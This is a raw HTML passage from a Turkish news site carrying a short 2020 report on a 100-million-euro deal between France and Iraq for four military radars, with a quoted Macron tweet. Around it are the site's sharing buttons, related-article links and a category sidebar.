                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Firak%2Fparis-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Paris%2C+Ba%C4%9Fdat+ile+4+askeri+radar%C4%B1+kapsayan+100+milyon+Euro+de%C4%9Ferinde+anla%C5%9Fma+imzalad%C4%B1%2C+Macron+Arap%C3%A7a+tvit+att%C4%B1%3A+Fransa+Irak%E2%80%99%C4%B1n+yan%C4%B1nda+olmaya+devam+edecek&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Firak%2Fparis-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-20-15.28.40.png&description=Fransa medyası, Paris ile Bağdat arasında 100 milyon Euro değerinde 4 askeri radar anlaşması imzalandığını duyurdu." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Paris%2C+Ba%C4%9Fdat+ile+4+askeri+radar%C4%B1+kapsayan+100+milyon+Euro+de%C4%9Ferinde+anla%C5%9Fma+imzalad%C4%B1%2C+Macron+Arap%C3%A7a+tvit+att%C4%B1%3A+Fransa+Irak%E2%80%99%C4%B1n+yan%C4%B1nda+olmaya+devam+edecek %0A%0A https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-featured-image-rec"><div class="td-post-featured-image"><a href="https://www.marbutahaber.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-20-15.28.40.png" data-caption=""><img width="621" height="390" class="entry-thumb td-modal-image" src="https://www.marbutahaber.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-20-15.28.40.png" srcset="https://www.marbutahaber.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-20-15.28.40.png 621w, https://www.marbutahaber.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-20-15.28.40-300x188.png 300w" sizes="(max-width: 621px) 100vw, 621px" alt="" title="Ekran Resmi 2020-10-20 15.28.40" loading="lazy" /></a></div></div><h4 class="wp-block-heading"><strong>Fransa medyası, Paris ile Bağdat arasında 100 milyon Euro değerinde 4 askeri radar anlaşması imzalandığını duyurdu.</strong></h4><p>Geçtiğimiz aylarda Bağdat&#8217;a birçok üst düzey ziyaret gerçekleştiren Fransa ile Irak arasında, 100 milyon Euro değerinde bir anlaşma imzalandı.</p><div class='code-block code-block-2' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div><p>Dün akşam saatlerinde Arapça tvit atan Macron şöyle dedi:  &#8220;Fransa, terörle mücadelede ve egemenliğine saygıda Irak&#8217;a destek vermeye devam edecek. Kötülüğü, kökleri ile beraber yeneceğiz. Dost Mustafa Kazımi&#8217;ye, Bağdat ziyaretimden bir ay sonra beraber başlattığımız girişimi gözden geçirdiği için teşekkür ediyorum.&#8221;</p><p>Fransa Savunma Bakanı 27 ağustosta Irak&#8217;ı ziyaret etmiş ve Irak başbakanı ile yaptığı görüşmeden sonra Türkiye&#8217;ye yönelik eleştirilerde bulunmuş ve Irak ile askeri ve siyasi ilişkilerini geliştireceklerini açıklamıştı.</p><figure class="wp-block-image size-large"><img decoding="async" fetchpriority="high" width="585" height="131" src="https://www.marbutahaber.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-20-15.49.46.png" alt="" class="wp-image-1448" srcset="https://www.marbutahaber.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-20-15.49.46.png 585w, https://www.marbutahaber.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-20-15.49.46-300x67.png 300w" sizes="(max-width: 585px) 100vw, 585px" /></figure></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Firak%2Fparis-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Paris%2C+Ba%C4%9Fdat+ile+4+askeri+radar%C4%B1+kapsayan+100+milyon+Euro+de%C4%9Ferinde+anla%C5%9Fma+imzalad%C4%B1%2C+Macron+Arap%C3%A7a+tvit+att%C4%B1%3A+Fransa+Irak%E2%80%99%C4%B1n+yan%C4%B1nda+olmaya+devam+edecek&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Firak%2Fparis-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-20-15.28.40.png&description=Fransa medyası, Paris ile Bağdat arasında 100 milyon Euro değerinde 4 askeri radar anlaşması imzalandığını duyurdu." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Paris%2C+Ba%C4%9Fdat+ile+4+askeri+radar%C4%B1+kapsayan+100+milyon+Euro+de%C4%9Ferinde+anla%C5%9Fma+imzalad%C4%B1%2C+Macron+Arap%C3%A7a+tvit+att%C4%B1%3A+Fransa+Irak%E2%80%99%C4%B1n+yan%C4%B1nda+olmaya+devam+edecek %0A%0A https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/suriye/sam-amerikan-yetkililerin-ziyareti-ilk-degil-austin-tice-gazeteci-degil-gutada-cihadcilari-savasa-hazirlayan-bir-cia-ajani-abd-once-topraklarimizdan-cekilmeli/">Şam: Amerikan yetkililerin ziyareti ilk değil, Austin Tice gazeteci değil Guta&#8217;da cihadçıları savaşa hazırlayan bir CIA ajanı, ABD önce topraklarımızdan çekilmeli</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/filistin/devayime-katliaminin-72-yildonumu-moshe-dayan-liderligindeki-israil-isgal-gucleri-cocuklarin-kafalarini-sopa-ile-ezmis-ve-katliamda-145-filistinli-oldurulmustu/">Devayime katliamının 72. yıldönümü: Moshe Dayan liderliğindeki İsrail işgal güçleri çocukların kafalarını sopa ile ezmiş ve katliamda 145 Filistinli öldürülmüştü</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.marbutahaber.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.marbutahaber.com/author/admin/"></span><meta itemprop="datePublished" content="2020-10-20T12:51:09+00:00"><meta itemprop="dateModified" content="2020-10-20T12:51:19+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.marbutahaber.com/ortadogu/irak/paris-bagdat-ile-4-askeri-radari-kapsayan-100-milyon-euro-degerinde-anlasma-imzaladi-macron-arapca-tvit-atti-fransa-irakin-yaninda-olmaya-devam-edecek/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png"></span><meta itemprop="name" content="marbuta"></span><meta itemprop="headline " content="Paris, Bağdat ile 4 askeri radarı kapsayan 100 milyon Euro değerinde anlaşma imzaladı, Macron Arapça tvit attı: Fransa Irak&#039;ın yanında olmaya devam edecek"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2020/10/Ekran-Resmi-2020-10-20-15.28.40.png"><meta itemprop="width" content="621"><meta itemprop="height" content="390"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">İlgili Haberler</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_4 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" class="td-image-wrap " title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/irak/" class="td-post-category">Irak</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları">Irak’tan çelişkili “Türk İHA’sı” açıklamaları</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/irak-ordusu-kerkukte-turk-ihasi-dusurduk/" rel="bookmark" class="td-image-wrap " title="Irak ordusu: Kerkük’te Türk İHA’sı düşürdük" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818751Image1-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818751Image1-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818751Image1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Irak ordusu: Kerkük’te Türk İHA’sı düşürdük" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/irak/" class="td-post-category">Irak</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/irak-ordusu-kerkukte-turk-ihasi-dusurduk/" rel="bookmark" title="Irak ordusu: Kerkük’te Türk İHA’sı düşürdük">Irak ordusu: Kerkük’te Türk İHA’sı düşürdük</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/hasd-es-saabi-kurt-bolgesine-girisimiz-pesmerge-ile-koordine-edildi/" rel="bookmark" class="td-image-wrap " title="Haşd eş-Şaabi: Kürt bölgesine girişimiz Peşmerge ile koordine edildi" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818049Image1-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818049Image1-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818049Image1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Haşd eş-Şaabi: Kürt bölgesine girişimiz Peşmerge ile koordine edildi" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/irak/" class="td-post-category">Irak</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/hasd-es-saabi-kurt-bolgesine-girisimiz-pesmerge-ile-koordine-edildi/" rel="bookmark" title="Haşd eş-Şaabi: Kürt bölgesine girişimiz Peşmerge ile koordine edildi">Haşd eş-Şaabi: Kürt bölgesine girişimiz Peşmerge ile koordine edildi</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/irak-milli-guvenlik-konseyinden-tskya-operasyon-uyarisi/" rel="bookmark" class="td-image-wrap " title="Irak Milli Güvenlik Konseyi’nden TSK’ya operasyon uyarısı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/07/809942Image1-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/07/809942Image1-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/07/809942Image1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Irak Milli Güvenlik Konseyi’nden TSK’ya operasyon uyarısı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/irak/" class="td-post-category">Irak</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/irak-milli-guvenlik-konseyinden-tskya-operasyon-uyarisi/" rel="bookmark" title="Irak Milli Güvenlik Konseyi’nden TSK’ya operasyon uyarısı">Irak Milli Güvenlik Konseyi’nden TSK’ya operasyon uyarısı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/rudaw-turk-ordusu-kurdistan-bolgesinde-kontrol-noktalari-kurdu/" rel="bookmark" class="td-image-wrap " title="Rûdaw: Türk ordusu Kürdistan bölgesinde kontrol noktaları kurdu" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/06/807336Image1-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/06/807336Image1-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/06/807336Image1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rûdaw: Türk ordusu Kürdistan bölgesinde kontrol noktaları kurdu" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/irak/" class="td-post-category">Irak</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/rudaw-turk-ordusu-kurdistan-bolgesinde-kontrol-noktalari-kurdu/" rel="bookmark" title="Rûdaw: Türk ordusu Kürdistan bölgesinde kontrol noktaları kurdu">Rûdaw: Türk ordusu Kürdistan bölgesinde kontrol noktaları kurdu</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak-ve-suriye-ortak-guvenlik-anlasmasi-imzaladi/" rel="bookmark" class="td-image-wrap " title="Irak ve Suriye ortak güvenlik anlaşması imzaladı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/05/799728Image1-218x150.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/05/799728Image1-218x150.jpg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/05/799728Image1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Irak ve Suriye ortak güvenlik anlaşması imzaladı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/irak/" class="td-post-category">Irak</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak-ve-suriye-ortak-guvenlik-anlasmasi-imzaladi/" rel="bookmark" title="Irak ve Suriye ortak güvenlik anlaşması imzaladı">Irak ve Suriye ortak güvenlik anlaşması imzaladı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_2 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Son Eklenenler</span></h4></div><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" class="td-image-wrap " title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" ><img width="324" height="160" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png 324w, https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/" class="td-post-category">Batı Asya ve Kuzey Afrika</a></div><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı">İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-02T12:10:59+00:00" >Eylül 2, 2024</time></span></div><div class="td-excerpt">
İran, Pakistan’a sınır ötesi doğalgaz boru hattının kendi payına düşen kısmını bitirmesi ya da uluslararası tahkim ve muhtemelen milyarlarca dolar para cezasıyla karşı karşıya...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T11:09:26+00:00" >Ağustos 30, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" class="td-image-wrap " title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları">Irak’tan çelişkili “Türk İHA’sı” açıklamaları</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:02:01+00:00" >Ağustos 30, 2024</time></span></div></div></div></div></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategoriler</span></h4><ul><li class="cat-item cat-item-25"><a href="https://www.marbutahaber.com/category/analizler/">Analizler<span class="td-widget-no">46</span></a></li><li class="cat-item cat-item-21"><a href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu<span class="td-widget-no">39</span></a></li><li class="cat-item cat-item-10"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn<span class="td-widget-no">7</span></a></li><li class="cat-item cat-item-331"><a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/">Batı Asya ve Kuzey Afrika<span class="td-widget-no">11</span></a></li><li class="cat-item cat-item-13"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri<span class="td-widget-no">24</span></a></li><li class="cat-item cat-item-22"><a href="https://www.marbutahaber.com/category/dunya/">Dünya<span class="td-widget-no">238</span></a></li><li class="cat-item cat-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-4"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin<span class="td-widget-no">435</span></a></li><li class="cat-item cat-item-67"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi<span class="td-widget-no">4</span></a></li><li class="cat-item cat-item-7"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak<span class="td-widget-no">50</span></a></li><li class="cat-item cat-item-8"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran<span class="td-widget-no">97</span></a></li><li class="cat-item cat-item-11"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar<span class="td-widget-no">25</span></a></li><li class="cat-item cat-item-6"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<span class="td-widget-no">43</span></a></li><li class="cat-item cat-item-26"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<span class="td-widget-no">16</span></a></li><li class="cat-item cat-item-15"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-17"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya<span class="td-widget-no">37</span></a></li><li class="cat-item cat-item-9"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan<span class="td-widget-no">70</span></a></li><li class="cat-item cat-item-19"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır<span class="td-widget-no">38</span></a></li><li class="cat-item cat-item-3"><a href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu<span class="td-widget-no">457</span></a></li><li class="cat-item cat-item-330"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler<span class="td-widget-no">18</span></a></li><li class="cat-item cat-item-20"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj<span class="td-widget-no">9</span></a></li><li class="cat-item cat-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan<span class="td-widget-no">27</span></a></li><li class="cat-item cat-item-5"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye<span class="td-widget-no">212</span></a></li><li class="cat-item cat-item-12"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-18"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus<span class="td-widget-no">17</span></a></li><li class="cat-item cat-item-332"><a href="https://www.marbutahaber.com/category/turkiye/">Türkiye<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-14"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-1"><a href="https://www.marbutahaber.com/category/uncategorized/">Uncategorized<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-16"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen<span 